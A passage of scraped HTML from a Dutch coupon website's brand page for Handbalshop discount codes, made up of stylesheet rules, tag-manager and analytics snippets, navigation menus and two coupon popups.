	padding: 12px 3.5rem;
}
.brand_popup_area_new .btn_style-1 i {
	font-size: 1.4rem;
	padding-left: 7px;
}
.offer_copy_code p {
	padding-bottom: 0;
	display: inline-block;
	font-weight: 600;
	font-size: 24px;
	margin-right: 10px;
}
.offer_copy_code_area {
	display: inline-block;
}
.offer_copy_code {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin: auto;
	padding: 5px;
	border: 1px solid #ddd;
	border-radius: 100px;
	padding-left: 15px;
	margin-bottom: 25px;
}
.copy_btn{
	font-size: 18px;
	padding: 14px 27px;
	border-radius: 100px;
	border: none;
	background: #18304b;
	color: #FFF;
	transition: .2s;
}
.copy_btn:hover{
	background: #fa8140;
	color: #FFF;
}
.code-feedback {
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top: 25px;
}
.code-feedback p {
	font-size: 1.6rem;
	margin-bottom: ;
	padding-bottom: 0;
}
.code-feedback a {
	margin: 0 8px;
	font-size:1.6rem;
	color:#18304b;
}
.code-feedback-like i {
	color: #2bcf70;
}
.code-feedback a i {
	padding-left: 4px;
}
.code-feedback-dislike i {
	color: #ec4e45;
}
.code-feedback-btn {
	display: flex;
	align-items: center;
}
.brand_logo img {
	height: 75px;
	object-fit: contain;
}
.code-feedback-dislike {
	font-size: 1.6rem !important;
}


/* ############################################ */
/* ############# New Page All Css############# */
/* ########################################## */


.new-all-kortingscodes-area {
  padding: 80px 0;
}

.kortingscodes-middle-text {
	padding: 30px;
	background: #FFF;
	border: 1px solid #dddddd;
	margin: 10px 0;
	margin-bottom: 30px;
}
.kortingscodes-middle-text h3 {
	padding-bottom: 15px;
}

.kortingscodes-content {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.single-kortingscodes-area {
	border-radius: 5px;
	box-shadow: 0 0 15px #fff;
	transition: .2s;
	border: 1px solid #DDD;
	height: 100%;
}
.single-kortingscodes-area a {
	padding: 18px 10px;
	width: 100%;
	height: 100%;
	display: inline-block;
}
.logo_img.top_logo_img a {
	height: 100%;
}
.kortingscodes-top-img {
  text-align: center;
}
.kortingscodes-top-img img {
  height: 40px;
  width: auto;
  object-fit: contain;
}

.single-kortingscodes-area a h3 {
	color: #fa8140;
	font-size: 1.6rem;
	text-align: center;
	padding: 10px 0;
}
.single-kortingscodes-area a p {
	text-align: center;
	font-size: 15.5px;
}
.single-kortingscodes-area:hover{
  box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
  transition: .2s;
}

.lookfantastic-image{
	width: 100%;
	height: 180px;
	border: 1px solid #eee;
	box-shadow: 0 0 8px #eee;
	margin-bottom: 8px;
	transition:.2s;
	background: #FFF;
}
.lookfantastic-image:hover{
	box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
}
.lookfantastic-image a{
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 20px;
}

.single-lookfantastic {
	text-align: center;
	margin-top: 30px;
}
.lookfantastic-image img {
	height: 80px;
	width: auto;
	object-fit: contain;
}
.single-lookfantastic p a{
	font-size: 15.5px;
	color:#18304b;
}
.single-lookfantastic p a:hover{
	color:#ff6f00;
}
.kortingscodes-middle-text a:hover {
	color: #18304b;
}
.all-lookfantastic-area {
	padding-top: 25px;
}
.new-our-popular-area {
	padding: 7rem 0;
}

.new-brand-single-logos {
	display: flex;
	justify-content: space-between;
	align-items: center;
	transform: translateY(60px);
}
.new-brand-logo {
	background: #FFF;
	box-shadow:0 0 8px #ddd;
	border: 1px solid #eee;
	width: 120px;
	height: 120px;
	transition: .2s;
}
.new-brand-logo a {
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 10px;
	transition: .2s;
}
.new-brand-logo:hover{
  transform: scale(1.03);
  transition: .2s;
}
.new-brand-logo-area {
	padding-top: 50px;
	margin-bottom: 100px;
	position: relative;
	z-index: 1;
}

.logo_img.top_logo_img a img {
	width: 130px;
}

.new-brand-logo-area::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: #00000082;
	z-index: -1;
}
.kortingscodes-middle-text p {
    font-size: 16px;
    line-height: 25px;
}

/* ############################################ */
/* ############# New Brand All Css############# */
/* ########################################## */
#all-brands li a {
	padding: 20px 15px 10px 15px;
	display: inline-block;
	text-align: center;
	width: 100%;
	transition: .2s;
}
#all-brands li a img {
	width: 65%;
	height: 80px;
	object-fit: contain;
}
#all-brands li a span {
	display: block;
	text-align: center;
}
.brand_tags_area_new {
	min-height: 100vh;
	position: relative;
}

#overlay {
	position: absolute;
	top: 0;
	z-index: 100;
	width: 100%;
	height: 100%;
	display: none;
	background: rgba(0, 0, 0, 0.4);
	left: 0;
}

.cv-spinner {
	height: 400px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.loader {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  display: inline-block;
  position: relative;
  border: 3px solid;
  border-color: #FFF #FFF transparent transparent;
  box-sizing: border-box;
  animation: rotation 1s linear infinite;
}
.loader::after,
.loader::before {
  content: '';  
  box-sizing: border-box;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  border: 3px solid;
  border-color: transparent transparent #fa8140 #fa8140;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  box-sizing: border-box;
  animation: rotationBack 0.5s linear infinite;
  transform-origin: center center;
}
.loader::before {
  width: 32px;
  height: 32px;
  border-color: #FFF #FFF transparent transparent;
  animation: rotation 1.5s linear infinite;
}
    
@keyframes rotation {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
} 
@keyframes rotationBack {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(-360deg);
  }
}

.is-hide {
	display: none;
}





.merkpagina.best-coupon .title h1 {
	margin-bottom: 0;
}
.merkpagina.best-coupon .title {
	text-align: center;
	margin-bottom: 50px;
}

.merkpagina.best-coupon .title p {
	line-height: 26px;
}

.best-coupon-table-area {
	padding: 0;
}

.best-coupon-table-data tr th,
.best-coupon-table-data tr td {
	padding: 7px 20px !important;
	vertical-align: middle;
}
.best-coupon-table-data tr td .btn_style-1 {
	padding: 3px;
	min-width: 85px;
	text-align: center;
	border: none;
}

.best-coupon-code-header h1 {
	color: #18304b;
	font-size: 25px !important;
}

.best-coupon-code-single p {
	font-size: 16px;
}

.best-coupon-code-single {
	display: flex;
	align-items: center;
	padding-bottom: 10px;
}

.coupon-code-left {
	width: 30%;
}
.coupon-code-right {
	width: 70%;
}

.coupon-code-right .btn_style-1 {
	padding: 0px 5px !important;
	min-width: inherit !important;
	margin-left: 10px !important;
	border: none !important;
}

.coupon-code-right {
	display: flex;
	align-items: center;
}
.best-code-area {
	position: fixed;
	top: 0;
	left: 0;
	display: none;
	visibility: hidden;
	opacity: 0;
	width: 100%;
	height: 100vh;
/*	background: #000000b8;*/
	z-index: 999;
}
.best-code-main-content {
	background: #F2F2F2;
	width: 500px;
	height: auto;
	box-shadow: 0 0 10px #ffffff59;
	padding: 20px;
	margin: auto;
	margin-top: 50px;
	border-radius: 5px;
}
.my-modal-show .best-code-area {
	display: block;
	visibility: visible;
	opacity: 1;
}

.best-coupon-code-header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #DDD;
}


.bg-greay {
	position: relative;
}
.bg-greay::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: #000000b8;
	z-index: 99;
}
.my-modal-close {
	color: #18304b;
}
.my-modal-close:hover{
	color: #ff6f00;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="tradetracker-site-verification" content="93bc07ce57062c5c9f5f1c3146650f0d9d391796" />
<meta name="1033afc17d7fc18" content="ac17a7781fbd155811d71714c38b5c34" />
<script src="https://app.finqer.ai/finqer.js?key=01K6WXQXY05FZJE993PQ5BFHR7" defer></script>		<style type="text/css" id="wp-custom-css">
			/* ########################################## */
.populaire_items.populaire_des p {
  padding-bottom: 20px;
}

.desc-a-style {
  color: #fa8140 !important;
}

.desc-a-style:hover {
  text-decoration: underline;
}

.populaire_area {
  margin-bottom: 0;
  padding-bottom: 17rem;
  padding-top: 8rem;
  background: #F3F4F6;
}

.winkels_area.p_b {
  padding-bottom: 7rem;
}

.populaire_des-faq {
  padding: 10px;
  background: #FFF;
  border-radius: 5px;
}

.populaire_des-faq h2 {
  padding-bottom: 5px;
  border-bottom: 1px solid #F3F4F6;
}

.populaire_faq_single-items h3 {
  background: #F3F4F6;
  padding: 8px;
  margin-top: 10px;
  padding-left: 10px;
}

.populaire_faq_single-items p {
  padding: 20px 10px;
}

/* .subceribe_form input[type="submit"] {
  margin-left: -10.8rem;
} */

.right-video video {
  width: 100% !important;
  height: auto;
  border-radius: 5px;
}

.desc-a-style {
  color: #fa8140;
}

.single_tags_content ul.item_wrapper.main-items-brand li a span {
  display: block;
}

.item_wrapper.main-items-brand li a img {
  width: 65%;
  height: 80px;
  object-fit: contain;
}

.item_wrapper.main-items-brand li {
  text-align: center;
}

.single_tags_content ul li {
  -webkit-box-flex: 0;
  flex: 0 0 30% !important;
  box-shadow: 0 0 8px #eee;
  margin: 10px;
}

.item_wrapper.main-items-brand li a {
  width: 100%;
  height: 100%;
  display: inline-block;
  transition: .4s;
}


.merkpagina_Top {
  height: 100%;
  box-shadow: 0 0 8px #eee;
  margin-top: 40px;
}

.top_logo_img {
  height: 100%;
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
}

.coder-breadcrumbs {
  margin-top: 0;
}



.populaire_area .populaire_des-faq h2,
.populaire_area .title h2 {
  font-size: 30px;
}

.populaire_area .populaire_faq_single-items h3 {
  font-size: 26px;
}

.populaire_faq_single-items p,
.populaire_items.populaire_des p {
  font-size: 18px;
}


.single-items {
  display: flex;
  justify-content: start;
  align-items: center;
}

.win-leuke-right-content .subceribe_form input[type="submit"] {
  margin-top: 0;
}

.row.win-leuke.merkpagina_item {
  background: #2f485d;
  padding: 15px;
}

.row.win-leuke.merkpagina_item .logo_img img {
  width: 50px;
  height: 50px;
  border-radius: 5px;
  margin-right: 15px;
}

.merkpagina_item-left-test p,
.merkpagina_item-left-test h2 {
  color: #FFF;
}

.all_brand_area,
.merkpagina,
.bloge_title {
  background: #FFF3EC !important;
}

.merkpagina_items_area {
  background: #FFF9F5;
}

.logo_img.top_logo_img {
  box-shadow: 0 0 8px #eee !important;
  padding: 0;
  height: 165px;
}

.custom_card,
.custom_card,
.merkpagina_Top {
  background: #FFF;
}

.korting_card {
  background: #fa8140 !important;
}

.merkpagina_item {
  background: #FFF;
  padding: 15px;
}

.merkpagina_details {
  display: block;
}

.merkpagina_btn {
  margin-top: 15px;
}

.merkpagina_Top.merkpagina_extra h2 {
  color: #fa8140;
}

.top_logo_img {
  flex: 0 0 20% !important;
}

.hot-stores {
  margin-top: 40px;
}

.logo_img img {
  height: 100%;
  border-radius: 5px;
}

.merkpagina_Top {
  height: auto !important;
  padding: 20px;
}

.merkpagina_Top.merkpagina_extra {
  height: auto !important;
  padding: 20px;
}

.merkpagina_item-left-test h2 {
  color: #FFF;
}

.new-coupon-end-date {
  text-align: left;
  box-shadow: 0px 5px 8px #cbcaca54;
  padding-left: 20px;
  background: #FEF1EA;
}

.hide-text-btn {
  position: relative;
}

.hide-text {
  border: 2px dotted #707070;
  padding: 3px 8px;
  display: inline-block;
  font-size: 20px;
  color: #fa8140;
  font-weight: 500;
  min-width: 190px;
  text-align: right;
}

.btn-text {
  background: url('https://qorting.de/wp-content/uploads/2022/12/button.png') no-repeat scroll 100% 0 / cover;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
  padding: 10px 1rem;
  display: inline-block;
  position: absolute;
  left: 0;
  top: -11px;
  right: 20px;
  transition: .2s;
}

.btn-text:hover {
  right: 25px;
}

.hot-stores-title p {
  font-size: 2.3rem;
  color: #18304b;
  font-weight: 700;
  line-height: 3.5rem;
}

.hot-stores-title {
  border-bottom: 1px solid #DDD;
}

.over_stockly.custom_card.over-main-title ol li,
.over_stockly.custom_card.over-main-title ul li,
.over_stockly.custom_card.over-main-title p {
  font-size: 15px;
  list-style: disc;
  list-style-position: outside;
}

.over_stockly.custom_card.over-main-title ol,
.over_stockly.custom_card.over-main-title ul {
  padding-left: 15px;
}

.accordion-item {
  padding-left: 12px;
}

.over_stockly.custom_card.over-main-title p {
  max-width: inherit;
  line-height: 32px;
}

.new-coupon-end-date p {
  color: #fa8140;
}

.new-coupon-group img {
  width: 50px;
  height: 30px;
  object-fit: contain;
  margin-right: 10px;
}

.new-coupon-group {
  display: flex;
}

.merkpagina_top_details {
  flex: 0 0 78%;
}

.merkpagina_extra {
  text-align: center;
  padding: 15px 0px;
  box-shadow: 0 0 8px #eee !important;
  flex: 0 0 22%;
}

.merkpagina_extra p {
  background: #FAE0D2;
}

.merkpagina_extra h3,
.merkpagina_extra h2 {
  color: #F9813F;
}

.merkpagina_extra h3 {
  font-size: 40px;
  font-weight: 900;
  line-height: 50px;
}

.unpopular {
  margin-top: 50px;
}

.over_stockly.custom_card.over-main-title h2 {
  font-size: 3rem;
  color: #18304b;
  font-weight: 600;
  max-width: inherit;
  border-bottom: 1px solid #DDD;
  padding: 12px 0px;
  margin-bottom: 12px;
}

.over_stockly.custom_card.over-main-title {
  padding-bottom: 50px;
}

.alert-red {
  background-color: #F9813F !important;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  background: #F9813F;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"]:hover {
  background: #2f485d;
}

.accordion-body {
  font-family: 'Baloo Da 2', cursive;
  font-size: 17px !important;
}

.accordion-header button {
  font-size: 17px !important;
  font-weight: 700 !important;
}

.over_stockly.custom_card.over-main-title ol li::before,
.over_stockly.custom_card.over-main-title ul li::before {
  display: none;
}

.over_stockly.custom_card.over-main-title ol li::marker,
.over_stockly.custom_card.over-main-title ul li::marker {
  color: #F9813F;
  font-size: 22px;
}

.over_stockly.custom_card.over-main-title p {
  padding: 8px 0;
}

.expire-single-single-items .row.win-leuke.merkpagina_item,
.unpopular-area-single-items .unpopular {
  display: none;
}

.unpopular-area .unpopular-area-single-items:first-child .unpopular {
  display: block;
}

.expire-all-items .expire-single-single-items:nth-child(2) .row.win-leuke.merkpagina_item {
  display: flex;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  position: absolute;
  top: 50%;
  right: 9px;
  transform: translateY(-50%);
}


.row.win-leuke.merkpagina_item #mc4wp-form-2 {
  position: relative;
}

.c_coupon_main_item {
  padding: 0 50px;
}

.c_single_itme {
  width: 240px;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content h2 {
  font-size: 2rem;
  color: #18304b;
  font-weight: 700;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content p {
  font-size: 15.5px;
  color: #2d2d2d;
  line-height: 32px;
}

.black_friday {
  margin-top: 0em;
}

.hoeveel_text {
  background: #FFF;
}

.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}


.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}

.over_stockly p {
  color: #18304b !important;
}
.single-date.merkpagina_top_details P {
  margin: 0;
  background: #FFF;
}
.single-date.merkpagina_top_details {
  margin-left: 0;
  text-align: right;
  padding-right: 20px;
  background: #FFF;
}
.merkpagina_extra-items.merkpagina_Top {
  padding-bottom: 0;
}
.single-brand-content.single-no-brand p i {
  border-radius: 50%;
  color: #FFF;
  font-size: 9px;
  text-align: center;
  padding: 3px 6px;
  display: inline-block;
  margin-right: 5px;
  background: #fa8140;
}

.coupon__end_date {
  color: #9CA3AC;
}
.subceribe_form.subceribe_singe-options form {
    position: relative;
}

/* .mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
}
.mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
} */
/* .mail-chimp-sections:nth-child(2) .win-leuke.merkpagina_item {
    display: flex;
} */
.blog-single-content-row .bialty-container h2,
.single-brand-content h2 {
    border-bottom: 1px solid #DDD;
    padding: 12px 0px;
    margin-bottom: 12px;
    display: inline-block;
    width: 100%;
}

.item_wrapper.main-items-brand li a {
	padding: 20px 15px 10px 15px;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
	padding-right:10px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
	line-height:normal;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.logo_img.top_logo_img {
	flex: 0 0 200px !important;

@media all and (max-width: 991px) {
	.row.margin_left.padding_left {
		margin-left: 0 !important;
		margin-left:0 !important;
	}
	
	.logo_img.top_logo_img {
		flex: 0 0 130px !important;
	}

}

@media all and (max-width: 767px) {
	.row.win-leuke.merkpagina_item #mc4wp-form-2 input[type="email"] {
		width: 100%;
		max-width: inherit;
	}
	.single_tags_content ul {
		justify-content: center !important;
	}
	
	.single_tags_content ul li {
		flex: 0 0 45% !important;
	}
	.logo_img.top_logo_img a {
		height: 100%;
	}
	.coder-breadcrumbs {
		display: none;
	}
}

@media all and (max-width: 455px) {
	.subceribe_form input[type="submit"] {
		margin-left: 0;
	}
	.single_tags_content ul li {
		flex: 0 0 40% !important;
	}

}

@media all and (max-width: 380px) {

	.single_tags_content ul li {
		flex: 0 0 90% !important;
	}

}




		</style>
		
		<meta property="article:published_time" content="12-10-2023" />
		<meta property="article:modified_time" content="22-01-2026" />
				<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-K7GXF5C');</script>
		<!-- End Google Tag Manager -->
						<script type="application/ld+json">
					[
						{
							"@context":	"https://schema.org",
							"@type": "Store",
							"@id": "https://qorting.nl/merken/handbalshop-kortingscodes/",
							"url": "https://qorting.nl/merken/handbalshop-kortingscodes/",
							"image": "https://qorting.nl/wp-content/uploads/2022/11/handbalshop_kortingscode.png",
							"name":	"Handbalshop"
						}
					]
				</script>

						
	</head>
	<body class="archive tax-brands term-handbalshop-kortingscodes term-3844 wp-theme-coder-coupon">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7GXF5C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="popup_search_box">
	<div class="search__box">
		<div class="close_search">
			<i class="fa fa-times"></i>
		</div>
		<div class="search_box">
			<form method="get" role="search" action="https://qorting.nl/">
				<input type="text" name="s" id="search" placeholder="">
				<input type="hidden" name="post_type" value="coder-coupon">
				<button type="submit"><i class="fas fa-search"></i>Vind</button>
			</form>
		</div>
	</div>
</div>



		<!-- Start Header Area -->
		<header class="header_area card">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-md-4">
						<div class="logo">
							<a href="https://qorting.nl">
								<img src="https://qorting.nl/wp-content/uploads/2021/06/logo.png" alt="Logo">							</a>
							<a href="" class="nav_bar"><i class="fa fa-bars"></i></a>
						</div>
					</div>
					<div class="col-md-8">
						<nav class="main_menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-16425" class="euro-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-16425"><a href="#">€ Betalen <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-199" class="fas fa-star menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://qorting.nl/merken/">Merkpagina</a></li>
<li id="menu-item-197" class="fas fa-store menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-4258" class="fas fa-list cip-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-4258"><a href="#">Categorieën  <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-198" class="bi bi-newspaper menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://qorting.nl/blog/">Blog</a></li>
<li id="menu-item-6" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="#"><i class="fas fa-search"></i></a></li>
</ul></nav>						<!-- Mega Menu-->
						<div class="mega_menu cat_mega_menu Categorieën_list">
							<div class="megha_menu_list">
							<!-- single -->
							<ul class="m_menu_list">
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/babykleding-en-accessoires/">Babykleding en accessoires</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/eten-drinken/">Eten drinken</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/geschenken/">Geschenken</a></li>
																					</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/muziek-games-en-films/">Muziek, games en films</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/technologie-elektronica/">Technologie &amp; elektronica</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/sport-fitness-en-outdoor/">Sport, fitness en outdoor</a></li>
																						</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/gezondheid-schoonheid/">Gezondheid &amp; schoonheid</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/make-up-en-verzorging/">Make-up en verzorging</a></li>
																						</ul>
								</li>
							</ul>
							<!-- single -->
							<ul class="m_menu_list border_top">
								<li>
									<ul> 
																								<li><a href="https://qorting.nl/webshops-in-termijnen-betalen/">Webshops in termijnen betalen</a></li>
																											<li><a href="https://qorting.nl/webshops-met-achteraf-betalen/">Webshops met achteraf betalen</a></li>
																						</ul> 
								</li>
								<li>
									<ul> 
										<li>
																										<li><a href="https://qorting.nl/black-friday/">Black Friday</a></li>
																													<li><a href="https://qorting.nl/webshops-met-gratis-verzending/">Webshops met gratis verzending</a></li>
																								</li>
									</ul> 
								</li>
							</ul>
							</div>
						</div>

						<!-- Meta Menu 2 -->
						<div class="mega_menu mega_euro_list">
							<div class="megha_menu_list">
																		<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-achteraf-betalen/">Laptop achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-achteraf-betalen/">Telefoon achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-achteraf-betalen/">Witgoed achteraf betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-achteraf-betalen/">Televisie achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/camera-achteraf-betalen/">Camera achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-achteraf-betalen/">Fiets achteraf betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-achteraf-betalen/">Scooter achteraf betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-in-termijnen-betalen/">Laptop in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-in-termijnen-betalen/">Telefoon in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-in-termijnen-betalen/">Witgoed in termijnen betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-in-termijnen-betalen/">Televisie in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/camera-in-termijnen-betalen/">Camera in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-in-termijnen-betalen/">Fiets in termijnen betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-in-termijnen-betalen/">Scooter in termijnen betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-met-paypal-betalen/">Laptop met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-met-paypal-betalen/">Telefoon met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-met-paypal-betalen/">Witgoed met PayPal betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-met-paypal-betalen/">Televisie met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/camera-met-paypal-betalen/">Camera met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-met-paypal-betalen/">Fiets met PayPal betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-met-paypal-betalen/">Scooter met PayPal betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																</div>
						</div>

						<!-- Mega Menu-->
					</div>
				</div>
			</div>
		</header>
		<!-- End Header Area -->	
      <!-- Start merkpagina Area -->
      <section class="merkpagina">
        <div class="container">
          <div class="row">
            <div class="col-md-12">
				<div class="title">
					<h1>Handbalshop Kortingscodes</h1>
				</div>
            </div>
          </div>
        </div>
      </section>
      <!-- End merkpagina Area -->
      <!-- Start Popup -->
	  				    <div class="modal fade brand_popup_box" id="coupon_code-40129">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://handbalshop.nl">
												<img src="https://qorting.nl/wp-content/uploads/2022/11/handbalshop_kortingscode.png" alt="handbalshop kortingscode" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Ontvang tot 15% korting op stoelen bij Handbalshop.</h2>
					            <p>Pak een van de kortingen op Handbalshop.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Geen kortingscode nodig.</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://handbalshop.nl" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-40129" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
							    <div class="modal fade brand_popup_box" id="coupon_code-28814">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://handbalshop.nl">
												<img src="https://qorting.nl/wp-content/uploads/2022/11/handbalshop_kortingscode.png" alt="handbalshop kortingscode" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Handbalshop kortingscode. Geniet van €25,- korting met deze Handbalshop korting.</h2>
					            <p>Handbalshop korting. Bekijk de het assortiment van Handbalshop.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Schrijf je in voor de nieuwsbrief</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://handbalshop.nl" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-28814" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
						      <!-- End Popup -->
      <!-- Start merkpagina Items Area -->
      <section class="merkpagina_items_area">
        <div class="container">
			<div class="row gx-5">
				<div class="col-md-12">
					<div class="merkpagina_Top">
						<div class="logo_img top_logo_img">
															<a href="https://qorting.nl/merken/handbalshop-kortingscodes">
									<img src="https://qorting.nl/wp-content/uploads/2022/11/handbalshop_kortingscode.png" alt="handbalshop kortingscode">								</a>
						</div>
						<div class="merkpagina_top_details">
							<div class="coder-breadcrumbs">
									<ul>
		<li><a href="https://qorting.nl">Home</a></li>
		<li> <span class="brk">/<span></li>
		<li><a href="https://qorting.nl/merken">merken</a></li>
